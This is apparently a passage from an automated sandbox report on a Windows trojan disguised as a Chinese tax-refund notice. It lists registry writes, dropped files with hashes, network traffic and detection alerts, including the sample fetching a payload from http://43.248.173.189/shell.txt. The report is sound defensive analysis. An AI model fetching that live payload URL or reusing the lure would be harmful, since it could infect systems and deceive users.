| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3896) 2025-05-20-18-12.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A7803901000010901EF8A46ECE11A7FF00AA003CA9F686010000 | |||
Executable files
3
Suspicious files
3
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2320 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_chspwwze.tks.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7176 | 2025-05-20-18-12.exe | C:\Windows\Temp\syshelper.exe | executable | |
MD5:A482D700256629DE64DAB8E1E1C5C4DE | SHA256:D0C9D6E2B10027AC34BDAF4110E2A6CAF53D3628823004FD4ED8C9CF1267E415 | |||
| 7276 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb7276.12156\关于【个税返还】具体详情!2025-05-20-18-12.exe | executable | |
MD5:A482D700256629DE64DAB8E1E1C5C4DE | SHA256:D0C9D6E2B10027AC34BDAF4110E2A6CAF53D3628823004FD4ED8C9CF1267E415 | |||
| 2320 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h5rvdjyh.xgl.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2320 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pl3warl3.0vp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2320 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A9F888C80C35714CAFDDFEDF296FAE2A | SHA256:13AB180FA2367EC5B5406D5A91A850AC41B2315CE99FE1BEBF4BF7D71951D47B | |||
| 7176 | 2025-05-20-18-12.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\shell[1].txt | binary | |
MD5:F53740605D46F0BF227D2A1D8B548F42 | SHA256:9D18AC5BCEEF2260E9B2F0967FA478FF10005818DB3AE2B326E919412576782E | |||
| 7176 | 2025-05-20-18-12.exe | C:\shell.txt | binary | |
MD5:F53740605D46F0BF227D2A1D8B548F42 | SHA256:9D18AC5BCEEF2260E9B2F0967FA478FF10005818DB3AE2B326E919412576782E | |||
| 2320 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uxllwpbd.x3p.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7276 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXb7276.11230\关于【个税返还】具体详情!2025-05-20-18-12.exe | executable | |
MD5:A482D700256629DE64DAB8E1E1C5C4DE | SHA256:D0C9D6E2B10027AC34BDAF4110E2A6CAF53D3628823004FD4ED8C9CF1267E415 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
24
DNS requests
17
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8080 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8080 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7176 | 2025-05-20-18-12.exe | GET | 200 | 43.248.173.189:80 | http://43.248.173.189/shell.txt | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7176 | 2025-05-20-18-12.exe | A Network Trojan was detected | ET HUNTING Rejetto HTTP File Sever Response |
7176 | 2025-05-20-18-12.exe | Potentially Bad Traffic | PAYLOAD [ANY.RUN] XORed Windows executable has been loaded |